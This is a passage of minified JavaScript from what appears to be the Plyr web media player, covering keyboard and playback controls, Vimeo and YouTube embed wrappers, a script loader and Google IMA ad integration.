".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.setAttribute("aria-label",i)}),this.isEmbed&&(e=o.call(this,"iframe"),g.element(e))&&(t=g.empty(this.config.title)?"video":this.config.title,n=k("frameTitle",this.config),e.setAttribute("title",n.replace("{title}",t)))},togglePoster:function(e){f(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(t){var n=this;return 1<arguments.length&&void 0!==arguments[1]&&!arguments[1]||!this.poster?(this.media.setAttribute("poster",t),function(){var t=this;return new Promise(function(e){return t.ready?setTimeout(e,0):v.call(t,t.elements.container,"ready",e)}).then(function(){})}.call(this).then(function(){return Be(t)}).catch(function(e){throw t===n.poster&&I.togglePoster.call(n,!1),e}).then(function(){if(t!==n.poster)throw new Error("setPoster cancelled by later call to setPoster")}).then(function(){return Object.assign(n.elements.poster.style,{backgroundImage:"url('".concat(t,"')"),backgroundSize:""}),I.togglePoster.call(n,!0),t})):Promise.reject(new Error("Poster already set"))},checkPlaying:function(e){var t=this;f(this.elements.container,this.config.classNames.playing,this.playing),f(this.elements.container,this.config.classNames.paused,this.paused),f(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){Object.assign(e,{pressed:t.playing})}),g.event(e)&&"timeupdate"===e.type||I.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout(function(){f(t.elements.container,t.config.classNames.loading,t.loading),I.toggleControls.call(t)},this.loading?250:0)},toggleControls:function(e){var t,n=this.elements.controls;n&&this.config.hideControls&&(t=this.touch&&this.lastSeekTime+2e3>Date.now(),this.toggleControls(Boolean(e||this.loading||this.paused||n.pressed||n.hover||t)))}},Ve=(e(Ue,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode||e.which,s="keydown"===e.type,o=s&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&g.number(i))if(s){s=document.activeElement;if(g.element(s)){var r=t.config.selectors.editable;if(s!==n.inputs.seek&&m(s,r))return;if(32===e.which&&m(s,'button, [role^="menuitem"]'))return}switch([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79].includes(i)&&(e.preventDefault(),e.stopPropagation()),i){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:o||(t.currentTime=t.duration/10*(i-48));break;case 32:case 75:o||t.togglePlay();break;case 38:t.increaseVolume(.1);break;case 40:t.decreaseVolume(.1);break;case 77:o||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:o||t.toggleCaptions();break;case 76:t.loop=!t.loop}27===i&&!t.fullscreen.usingNative&&t.fullscreen.active&&t.fullscreen.toggle(),this.lastKey=i}else this.lastKey=null}},{key:"toggleMenu",value:function(e){A.toggleMenu.call(this.player,e)}},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;e.touch=!0,f(t.container,e.config.classNames.isTouch,!0)}},{key:"setTabFocus",value:function(e){var t,n=this.player,i=n.elements;clearTimeout(this.focusTimer),"keydown"===e.type&&9!==e.which||("keydown"===e.type&&(this.lastKeyDown=e.timeStamp),t=e.timeStamp-this.lastKeyDown<=20,"focus"===e.type&&!t)||(e=n.config.classNames.tabFocus,f(x.call(n,".".concat(e)),e,!1),this.focusTimer=setTimeout(function(){var e=document.activeElement;i.container.contains(e)&&f(document.activeElement,n.config.classNames.tabFocus,!0)},10))}},{key:"global",value:function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&d.call(t,window,"keydown keyup",this.handleKey,e,!1),d.call(t,document.body,"click",this.toggleMenu,e),de.call(t,document.body,"touchstart",this.firstTouch),d.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0)}},{key:"container",value:function(){function a(){clearTimeout(n.resized),n.resized=setTimeout(d,50)}var l=this.player,e=l.config,c=l.elements,n=l.timers,d=(!e.keyboard.global&&e.keyboard.focused&&v.call(l,c.container,"keydown keyup",this.handleKey,!1),v.call(l,c.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(e){var t=c.controls,t=(t&&"enterfullscreen"===e.type&&(t.pressed=!1,t.hover=!1),0);["touchstart","touchmove","mousemove"].includes(e.type)&&(I.toggleControls.call(l,!0),t=l.touch?3e3:2e3),clearTimeout(n.controls),n.controls=setTimeout(function(){return I.toggleControls.call(l,!1)},t)}),function(e){var t;return e?(t=(e=c.container.getBoundingClientRect()).width,e=e.height,T.call(l,"".concat(t,":").concat(e))):T.call(l)});v.call(l,c.container,"enterfullscreen exitfullscreen",function(e){var t,n,i,s,o=l.fullscreen,r=o.target,o=o.usingNative;r!==c.container||!l.isEmbed&&g.empty(l.config.ratio)||(r="enterfullscreen"===e.type,(e=d(r)).padding,t=r,l.isVimeo&&(n=l.elements.wrapper.firstChild,e=u(e.ratio,2)[1],s=(i=u(Ce.call(l),2))[0],n.style.maxWidth=t?"".concat(e/i[1]*s,"px"):null,n.style.margin=t?"0 auto":null),o)||(r?v:ce).call(l,window,"resize",a)})}},{key:"media",value:function(){var t=this,n=this.player,i=n.elements;if(v.call(n,n.media,"timeupdate seeking seeked",function(e){return A.timeUpdate.call(n,e)}),v.call(n,n.media,"durationchange loadeddata loadedmetadata",function(e){return A.durationUpdate.call(n,e)}),v.call(n,n.media,"canplay loadeddata",function(){h(i.volume,!n.hasAudio),h(i.buttons.mute,!n.hasAudio)}),v.call(n,n.media,"ended",function(){n.isHTML5&&n.isVideo&&n.config.resetOnEnd&&n.restart()}),v.call(n,n.media,"progress playing seeking seeked",function(e){return A.updateProgress.call(n,e)}),v.call(n,n.media,"volumechange",function(e){return A.updateVolume.call(n,e)}),v.call(n,n.media,"playing play pause ended emptied timeupdate",function(e){return I.checkPlaying.call(n,e)}),v.call(n,n.media,"waiting canplay seeked playing",function(e){return I.checkLoading.call(n,e)}),n.supported.ui&&n.config.clickToPlay&&!n.isAudio){var s=o.call(n,".".concat(n.config.classNames.video));if(!g.element(s))return;v.call(n,i.container,"click",function(e){![i.container,s].includes(e.target)&&!s.contains(e.target)||n.touch&&n.config.hideControls||(n.ended?(t.proxy(e,n.restart,"restart"),t.proxy(e,n.play,"play")):t.proxy(e,n.togglePlay,"play"))})}n.supported.ui&&n.config.disableContextMenu&&v.call(n,i.wrapper,"contextmenu",function(e){e.preventDefault()},!1),v.call(n,n.media,"volumechange",function(){n.storage.set({volume:n.volume,muted:n.muted})}),v.call(n,n.media,"ratechange",function(){A.updateSetting.call(n,"speed"),n.storage.set({speed:n.speed})}),v.call(n,n.media,"qualitychange",function(e){A.updateSetting.call(n,"quality",null,e.detail.quality)}),v.call(n,n.media,"ready qualitychange",function(){A.setDownloadUrl.call(n)});var e=n.config.events.concat(["keyup","keydown"]).join(" ");v.call(n,n.media,e,function(e){var t=e.detail,t=void 0===t?{}:t;"error"===e.type&&(t=n.media.error),p.call(n,i.container,e.type,!0,t)})}},{key:"proxy",value:function(e,t,n){var i=this.player,n=i.config.listeners[n],s=!0;(s=g.function(n)?n.call(i,e):s)&&g.function(t)&&t.call(i,e)}},{key:"bind",value:function(e,t,n,i){var s=this,o=!(4<arguments.length&&void 0!==arguments[4])||arguments[4],r=this.player,a=r.config.listeners[i],a=g.function(a);v.call(r,e,t,function(e){return s.proxy(e,n,i)},o&&!a)}},{key:"controls",value:function(){var e,i=this,s=this.player,o=s.elements,t=l.isIE?"change":"input";o.buttons.play&&Array.from(o.buttons.play).forEach(function(e){i.bind(e,"click",s.togglePlay,"play")}),this.bind(o.buttons.restart,"click",s.restart,"restart"),this.bind(o.buttons.rewind,"click",s.rewind,"rewind"),this.bind(o.buttons.fastForward,"click",s.forward,"fastForward"),this.bind(o.buttons.mute,"click",function(){s.muted=!s.muted},"mute"),this.bind(o.buttons.captions,"click",function(){return s.toggleCaptions()}),this.bind(o.buttons.download,"click",function(){p.call(s,s.media,"download")},"download"),this.bind(o.buttons.fullscreen,"click",function(){s.fullscreen.toggle()},"fullscreen"),this.bind(o.buttons.pip,"click",function(){s.pip="toggle"},"pip"),this.bind(o.buttons.airplay,"click",s.airplay,"airplay"),this.bind(o.buttons.settings,"click",function(e){e.stopPropagation(),A.toggleMenu.call(s,e)}),this.bind(o.buttons.settings,"keyup",function(e){var t=e.which;[13,32].includes(t)&&(13!==t?(e.preventDefault(),e.stopPropagation(),A.toggleMenu.call(s,e)):A.focusFirstMenuItem.call(s,null,!0))},null,!1),this.bind(o.settings.menu,"keydown",function(e){27===e.which&&A.toggleMenu.call(s,e)}),this.bind(o.inputs.seek,"mousedown mousemove",function(e){var t=o.progress.getBoundingClientRect(),t=100/t.width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",t)}),this.bind(o.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var t=e.currentTarget,n=e.keyCode||e.which;g.keyboardEvent(e)&&39!==n&&37!==n||(s.lastSeekTime=Date.now(),n=t.hasAttribute("play-on-seeked"),e=["mouseup","touchend","keyup"].includes(e.type),n&&e?(t.removeAttribute("play-on-seeked"),s.play()):!e&&s.playing&&(t.setAttribute("play-on-seeked",""),s.pause()))}),l.isIos&&(e=x.call(s,'input[type="range"]'),Array.from(e).forEach(function(e){return i.bind(e,t,function(e){return ae(e.target)})})),this.bind(o.inputs.seek,t,function(e){var e=e.currentTarget,t=e.getAttribute("seek-value");g.empty(t)&&(t=e.value),e.removeAttribute("seek-value"),s.currentTime=t/e.max*s.duration},"seek"),this.bind(o.progress,"mouseenter mouseleave mousemove",function(e){return A.updateSeekTooltip.call(s,e)}),this.bind(o.progress,"mousemove touchmove",function(e){var t=s.previewThumbnails;t&&t.loaded&&t.startMove(e)}),this.bind(o.progress,"mouseleave click",function(){var e=s.previewThumbnails;e&&e.loaded&&e.endMove(!1,!0)}),this.bind(o.progress,"mousedown touchstart",function(e){var t=s.previewThumbnails;t&&t.loaded&&t.startScrubbing(e)}),this.bind(o.progress,"mouseup touchend",function(e){var t=s.previewThumbnails;t&&t.loaded&&t.endScrubbing(e)}),l.isWebkit&&Array.from(x.call(s,'input[type="range"]')).forEach(function(e){i.bind(e,"input",function(e){return A.updateRangeFill.call(s,e.target)})}),s.config.toggleInvert&&!g.element(o.display.duration)&&this.bind(o.display.currentTime,"click",function(){0!==s.currentTime&&(s.config.invertTime=!s.config.invertTime,A.timeUpdate.call(s))}),this.bind(o.inputs.volume,t,function(e){s.volume=e.target.value},"volume"),this.bind(o.controls,"mouseenter mouseleave",function(e){o.controls.hover=!s.touch&&"mouseenter"===e.type}),this.bind(o.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){o.controls.pressed=["mousedown","touchstart"].includes(e.type)}),this.bind(o.controls,"focusin",function(){var e=s.config,t=s.timers,n=(f(o.controls,e.classNames.noTransition,!0),I.toggleControls.call(s,!0),setTimeout(function(){f(o.controls,e.classNames.noTransition,!1)},0),i.touch?3e3:4e3);clearTimeout(t.controls),t.controls=setTimeout(function(){return I.toggleControls.call(s,!1)},n)}),this.bind(o.inputs.volume,"wheel",function(e){var t=e.webkitDirectionInvertedFromDevice,n=u([e.deltaX,-e.deltaY].map(function(e){return t?-e:e}),2),i=n[0],n=n[1],i=Math.sign(Math.abs(i)>Math.abs(n)?i:n),n=(s.increaseVolume(i/50),s.media.volume);(1===i&&n<1||-1===i&&0<n)&&e.preventDefault()},"volume",!1)}}]),Ue);function Ue(e){a(this,Ue),this.player=e,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.setTabFocus=this.setTabFocus.bind(this),this.firstTouch=this.firstTouch.bind(this)}var Ye=function(){var h=function(){},i={},c={},d={};function f(e,t){if(e){var n=d[e];if(c[e]=t,n)for(;n.length;)n[0](e,t),n.splice(0,1)}}function m(e,t){e.call&&(e={success:e}),t.length?(e.error||h)(t):(e.success||h)(e)}function u(d,e,t){var u,p;if(e&&e.trim&&(u=e),p=(u?t:e)||{},u){if(u in i)throw"LoadJS";i[u]=!0}function n(t,n){for(var e=0,i=function(e){m(p,e),t&&m({success:t,error:n},e),f(u,e)},s=p,o=(e=d.push?d:[d]).length,r=o,a=[],l=function(e,t,n){if("e"==t&&a.push(e),"b"==t){if(!n)return;a.push(e)}--o||i(a)},c=0;c<r;c++)!function n(i,s,o,r){var a,l,e=document,t=o.async,c=(o.numRetries||0)+1,d=o.before||h,u=i.replace(/^(css|img)!/,"");r=r||0,/(^css!|\.css$)/.test(i)?((l=e.createElement("link")).rel="stylesheet",l.href=u,(a="hideFocus"in l)&&l.relList&&(a=0,l.rel="preload",l.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(i)?(l=e.createElement("img")).src=u:((l=e.createElement("script")).src=i,l.async=void 0===t||t),l.onload=l.onerror=l.onbeforeload=function(e){var t=e.type[0];if(a)try{l.sheet.cssText.length||(t="e")}catch(e){18!=e.code&&(t="e")}if("e"==t){if((r+=1)<c)return n(i,s,o,r)}else if("preload"==l.rel&&"style"==l.as)return l.rel="stylesheet";s(i,t,e.defaultPrevented)},!1!==d(i,l)&&e.head.appendChild(l)}(e[c],l,s)}if(p.returnPromise)return new Promise(n);n()}return u.ready=function(e,n){var t=void 0;t=e.push?e:[e];for(var i,s,o=[],r=t.length,a=r,l=function(e,t){t.length&&o.push(e),--a||m(n,o)};r--;)(s=c[i=t[r]])?l(i,s):(d[i]=d[i]||[]).push(l);return u},u.done=function(e){f(e,[])},u.reset=function(){i={},c={},d={}},u.isDefined=function(e){return e in i},u}();function Xe(n){return new Promise(function(e,t){Ye(n,{success:e,error:t})})}function $(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,p.call(this,this.media,e?"play":"pause"))}var Qe={setup:function(){var t=this;f(this.elements.wrapper,this.config.classNames.embed,!0),T.call(this),g.object(window.Vimeo)?Qe.ready.call(this):Xe(this.config.urls.vimeo.sdk).then(function(){Qe.ready.call(t)}).catch(function(e){t.debug.warn("Vimeo SDK (player.js) failed to load",e)})},ready:function(){var n=this,r=this,e=r.config.vimeo,e=Ie(y({},{loop:r.config.loop.active,autoplay:r.autoplay,muted:r.muted,gesture:"media",playsinline:!this.config.fullscreen.iosNative},e)),t=r.media.getAttribute("src"),t=(t=t=g.empty(t)?r.media.getAttribute(r.config.attributes.embed.id):t,g.empty(t)?null:!g.number(Number(t))&&t.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:t),i=b("iframe"),e=Se(r.config.urls.vimeo.iframe,t,e),e=(i.setAttribute("src",e),i.setAttribute("allowfullscreen",""),i.setAttribute("allowtransparency",""),i.setAttribute("allow","autoplay"),b("div",{poster:r.poster,class:r.config.classNames.embedContainer})),s=(e.appendChild(i),r.media=ge(e,r.media),z(Se(r.config.urls.vimeo.api,t),"json").then(function(e){g.empty(e)||((e=new URL(e[0].thumbnail_large)).pathname="".concat(e.pathname.split("_")[0],".jpg"),I.setPoster.call(r,e.href).catch(function(){}))}),r.embed=new window.Vimeo.Player(i,{autopause:r.config.autopause,muted:r.muted}),r.media.paused=!0,r.media.currentTime=0,r.supported.ui&&r.embed.disableTextTrack(),r.media.play=function(){return $.call(r,!0),r.embed.play()},r.media.pause=function(){return $.call(r,!1),r.embed.pause()},r.media.stop=function(){r.pause(),r.currentTime=0},r.media.currentTime),o=(Object.defineProperty(r.media,"currentTime",{get:function(){return s},set:function(e){var t=r.embed,n=r.media,i=r.paused,s=r.volume,o=i&&!t.hasPlayed;n.seeking=!0,p.call(r,n,"seeking"),Promise.resolve(o&&t.setVolume(0)).then(function(){return t.setCurrentTime(e)}).then(function(){return o&&t.pause()}).then(function(){return o&&t.setVolume(s)}).catch(function(){})}}),r.config.speed.selected),a=(Object.defineProperty(r.media,"playbackRate",{get:function(){return o},set:function(e){r.embed.setPlaybackRate(e).then(function(){o=e,p.call(r,r.media,"ratechange")}).catch(function(e){"Error"===e.name&&A.setSpeedMenu.call(r,[])})}}),r.config.volume),l=(Object.defineProperty(r.media,"volume",{get:function(){return a},set:function(e){r.embed.setVolume(e).then(function(){a=e,p.call(r,r.media,"volumechange")})}}),r.config.muted);Object.defineProperty(r.media,"muted",{get:function(){return l},set:function(e){var t=!!g.boolean(e)&&e;r.embed.setVolume(t?0:r.config.volume).then(function(){l=t,p.call(r,r.media,"volumechange")})}});var c,d=r.config.loop;Object.defineProperty(r.media,"loop",{get:function(){return d},set:function(e){var t=g.boolean(e)?e:r.config.loop.active;r.embed.setLoop(t).then(function(){d=t})}}),r.embed.getVideoUrl().then(function(e){c=e,A.setDownloadUrl.call(r)}).catch(function(e){n.debug.warn(e)}),Object.defineProperty(r.media,"currentSrc",{get:function(){return c}}),Object.defineProperty(r.media,"ended",{get:function(){return r.currentTime===r.duration}}),Promise.all([r.embed.getVideoWidth(),r.embed.getVideoHeight()]).then(function(e){var e=u(e,2),t=e[0];r.embed.ratio=[t,e[1]],T.call(n)}),r.embed.setAutopause(r.config.autopause).then(function(e){r.config.autopause=e}),r.embed.getVideoTitle().then(function(e){r.config.title=e,I.setTitle.call(n)}),r.embed.getCurrentTime().then(function(e){s=e,p.call(r,r.media,"timeupdate")}),r.embed.getDuration().then(function(e){r.media.duration=e,p.call(r,r.media,"durationchange")}),r.embed.getTextTracks().then(function(e){r.media.textTracks=e,M.setup.call(r)}),r.embed.on("cuechange",function(e){e=e.cues,e=(void 0===e?[]:e).map(function(e){return e=e.text,t=document.createDocumentFragment(),n=document.createElement("div"),t.appendChild(n),n.innerHTML=e,t.firstChild.innerText;var t,n});M.updateCues.call(r,e)}),r.embed.on("loaded",function(){r.embed.getPaused().then(function(e){$.call(r,!e),e||p.call(r,r.media,"playing")}),g.element(r.embed.element)&&r.supported.ui&&r.embed.element.setAttribute("tabindex",-1)}),r.embed.on("play",function(){$.call(r,!0),p.call(r,r.media,"playing")}),r.embed.on("pause",function(){$.call(r,!1)}),r.embed.on("timeupdate",function(e){r.media.seeking=!1,s=e.seconds,p.call(r,r.media,"timeupdate")}),r.embed.on("progress",function(e){r.media.buffered=e.percent,p.call(r,r.media,"progress"),1===parseInt(e.percent,10)&&p.call(r,r.media,"canplaythrough"),r.embed.getDuration().then(function(e){e!==r.media.duration&&(r.media.duration=e,p.call(r,r.media,"durationchange"))})}),r.embed.on("seeked",function(){r.media.seeking=!1,p.call(r,r.media,"seeked")}),r.embed.on("ended",function(){r.media.paused=!0,p.call(r,r.media,"ended")}),r.embed.on("error",function(e){r.media.error=e,p.call(r,r.media,"error")}),setTimeout(function(){return I.build.call(r)},0)}};function D(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,p.call(this,this.media,e?"play":"pause"))}var Ge={setup:function(){var e,t=this;f(this.elements.wrapper,this.config.classNames.embed,!0),g.object(window.YT)&&g.function(window.YT.Player)?Ge.ready.call(this):(e=window.onYouTubeIframeAPIReady,window.onYouTubeIframeAPIReady=function(){g.function(e)&&e(),Ge.ready.call(t)},Xe(this.config.urls.youtube.sdk).catch(function(e){t.debug.warn("YouTube API failed to load",e)}))},getTitle:function(e){var i=this;z(Se(this.config.urls.youtube.api,e)).then(function(e){var t,n;g.object(e)&&(t=e.title,n=e.height,e=e.width,i.config.title=t,I.setTitle.call(i),i.embed.ratio=[e,n]),T.call(i)}).catch(function(){T.call(i)})},ready:function(){var s,e,t,o=this,n=o.media&&o.media.getAttribute("id");!g.empty(n)&&n.startsWith("youtube-")||(n=o.media.getAttribute("src"),n=n=g.empty(n)?o.media.getAttribute(this.config.attributes.embed.id):n,s=g.empty(n)?null:n.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:n,n=o.provider,t=b("div",{id:n="".concat(n,"-").concat(Math.floor(1e4*Math.random())),poster:o.poster}),o.media=ge(t,o.media),Be((e=function(e){return"https://i.ytimg.com/vi/".concat(s,"/").concat(e,"default.jpg")})("maxres"),121).catch(function(){return Be(e("sd"),121)}).catch(function(){return Be(e("hq"))}).then(function(e){return I.setPoster.call(o,e.src)}).then(function(e){e.includes("maxres")||(o.elements.poster.style.backgroundSize="cover")}).catch(function(){}),t=o.config.youtube,o.embed=new window.YT.Player(n,{videoId:s,host:t.noCookie?"https://www.youtube-nocookie.com":"http:"===window.location.protocol?"http://www.youtube.com":void 0,playerVars:y({},{autoplay:o.config.autoplay?1:0,hl:o.config.hl,controls:o.supported.ui?0:1,disablekb:1,playsinline:o.config.fullscreen.iosNative?0:1,cc_load_policy:o.captions.active?1:0,cc_lang_pref:o.config.captions.language,widget_referrer:window?window.location.href:null},t),events:{onError:function(e){o.media.error||(e=e.data,o.media.error={code:e,message:{2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[e]||"An unknown error occured"},p.call(o,o.media,"error"))},onPlaybackRateChange:function(e){e=e.target;o.media.playbackRate=e.getPlaybackRate(),p.call(o,o.media,"ratechange")},onReady:function(e){var t,n,i;g.function(o.media.play)||(t=e.target,Ge.getTitle.call(o,s),o.media.play=function(){D.call(o,!0),t.playVideo()},o.media.pause=function(){D.call(o,!1),t.pauseVideo()},o.media.stop=function(){t.stopVideo()},o.media.duration=t.getDuration(),o.media.paused=!0,o.media.currentTime=0,Object.defineProperty(o.media,"currentTime",{get:function(){return Number(t.getCurrentTime())},set:function(e){o.paused&&!o.embed.hasPlayed&&o.embed.mute(),o.media.seeking=!0,p.call(o,o.media,"seeking"),t.seekTo(e)}}),Object.defineProperty(o.media,"playbackRate",{get:function(){return t.getPlaybackRate()},set:function(e){t.setPlaybackRate(e)}}),n=o.config.volume,Object.defineProperty(o.media,"volume",{get:function(){return n},set:function(e){n=e,t.setVolume(100*n),p.call(o,o.media,"volumechange")}}),i=o.config.muted,Object.defineProperty(o.media,"muted",{get:function(){return i},set:function(e){e=g.boolean(e)?e:i;t[(i=e)?"mute":"unMute"](),p.call(o,o.media,"volumechange")}}),Object.defineProperty(o.media,"currentSrc",{get:function(){return t.getVideoUrl()}}),Object.defineProperty(o.media,"ended",{get:function(){return o.currentTime===o.duration}}),o.options.speed=t.getAvailablePlaybackRates(),o.supported.ui&&o.media.setAttribute("tabindex",-1),p.call(o,o.media,"timeupdate"),p.call(o,o.media,"durationchange"),clearInterval(o.timers.buffering),o.timers.buffering=setInterval(function(){o.media.buffered=t.getVideoLoadedFraction(),(null===o.media.lastBuffered||o.media.lastBuffered<o.media.buffered)&&p.call(o,o.media,"progress"),o.media.lastBuffered=o.media.buffered,1===o.media.buffered&&(clearInterval(o.timers.buffering),p.call(o,o.media,"canplaythrough"))},200),setTimeout(function(){return I.build.call(o)},50))},onStateChange:function(e){var t=e.target;switch(clearInterval(o.timers.playing),o.media.seeking&&[1,2].includes(e.data)&&(o.media.seeking=!1,p.call(o,o.media,"seeked")),e.data){case-1:p.call(o,o.media,"timeupdate"),o.media.buffered=t.getVideoLoadedFraction(),p.call(o,o.media,"progress");break;case 0:D.call(o,!1),o.media.loop?(t.stopVideo(),t.playVideo()):p.call(o,o.media,"ended");break;case 1:o.config.autoplay||!o.media.paused||o.embed.hasPlayed?(D.call(o,!0),p.call(o,o.media,"playing"),o.timers.playing=setInterval(function(){p.call(o,o.media,"timeupdate")},50),o.media.duration!==t.getDuration()&&(o.media.duration=t.getDuration(),p.call(o,o.media,"durationchange"))):o.media.pause();break;case 2:o.muted||o.embed.unMute(),D.call(o,!1)}p.call(o,o.elements.container,"statechange",!1,{code:e.data})}}}))}},Ze={setup:function(){this.media?(f(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),f(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&f(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=b("div",{class:this.config.classNames.video}),pe(this.media,this.elements.wrapper),this.elements.poster=b("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?S.extend.call(this):this.isYouTube?Ge.setup.call(this):this.isVimeo&&Qe.setup.call(this)):this.debug.warn("No media element found!")}},Ke=(e(nt,[{key:"load",value:function(){var e=this;this.enabled&&(g.object(window.google)&&g.object(window.google.ima)?this.ready():Xe(this.player.config.urls.googleIMA.sdk).then(function(){e.ready()}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"))}))}},{key:"ready",value:function(){var e=this;this.enabled||(this.manager&&this.manager.destroy(),this.elements.displayContainer&&this.elements.displayContainer.destroy(),this.elements.container.remove()),this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()")}),this.listeners(),this.setupIMA()}},{key:"setupIMA",value:function(){this.elements.container=b("div",{class:this.player.config.classNames.ads}),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(this.player.config.playsinline),this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container,this.player.media),this.requestAds()}},{key:"requestAds",value:function(){var t=this,e=this.player.elements.container;try{this.loader=new google.ima.AdsLoader(this.elements.displayContainer),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(e){return t.onAdsManagerLoaded(e)},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e)},!1);var n=new google.ima.AdsRequest;n.adTagUrl=this.tagUrl,n.linearAdSlotWidth=e.offsetWidth,n.linearAdSlotHeight=e.offsetHeight,n.nonLinearAdSlotWidth=e.offsetWidth,n.nonLinearAdSlotHeight=e.offsetHeight,n.forceNonLinearFullSlot=!1,n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n)}catch(t){this.onAdError(t)}}},{key:"pollCountdown",value:function(){var t=this;0<arguments.length&&void 0!==arguments[0]&&arguments[0]?this.countdownTimer=setInterval(function(){var e=Pe(Math.max(t.manager.getRemainingTime(),0)),e="".concat(k("advertisement",t.player.config)," - ").concat(e);t.elements.container.setAttribute("data-badge-text",e)},100):(clearInterval(this.countdownTimer),this.elements.container.removeAttribute("data-badge-text"))}},{key:"onAdsManagerLoaded",value:function(e){var t,n=this;this.enabled&&((t=new google.ima.AdsRenderingSettings).restoreCustomPlaybackStateOnAdBreakComplete=!0,t.enablePreloading=!0,this.manager=e.getAdsManager(this.player,t),this.cuePoints=this.manager.getCuePoints(),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return n.onAdError(e)}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){n.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return n.onAdEvent(e)})}),this.trigger("loaded"))}},{key:"addCuePoints",value:function(){var i=this;g.empty(this.cuePoints)||this.cuePoints.forEach(function(e){var t,n;0!==e&&-1!==e&&e<i.player.duration&&(t=i.player.elements.progress,g.element(t))&&(e=100/i.player.duration*e,(n=b("span",{class:i.player.config.classNames.cues})).style.left="".concat(e.toString(),"%"),t.appendChild(n))})}},{key:"onAdEvent",value:function(e){var t,n=this,i=this.player.elements.container,s=e.getAd(),o=e.getAdData();switch(t=e.type,p.call(n.player,n.player.media,"ads".concat(t.replace(/_/g,"").toLowerCase())),e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),this.pollCountdown(!0),s.isLinear()||(s.width=i.offsetWidth,s.height=i.offsetHeight);break;case google.ima.AdEvent.Type.STARTED:this.manager.setVolume(this.player.volume);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.LOG:o.adError&&this.player.debug.warn("Non-fatal ad error: ".concat(o.adError.getMessage()))}}},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e)}},{key:"listeners",value:function(){var i,s=this,e=this.player.elements.container;this.player.on("canplay",function(){s.addCuePoints()}),this.player.on("ended",function(){s.loader.contentComplete()}),this.player.on("timeupdate",function(){i=s.player.currentTime}),this.player.on("seeked",function(){var n=s.player.currentTime;g.empty(s.cuePoints)||s.cuePoints.forEach(function(e,t){i<e&&e<n&&(s.manager.discardAdBreak(),s.cuePoints.splice(t,1))})}),window.addEventListener("resize",function(){s.manager&&s.manager.resize(e.offsetWidth,e.offsetHeight,google.ima.ViewMode.NORMAL)})}},{key:"play",value:function(){var 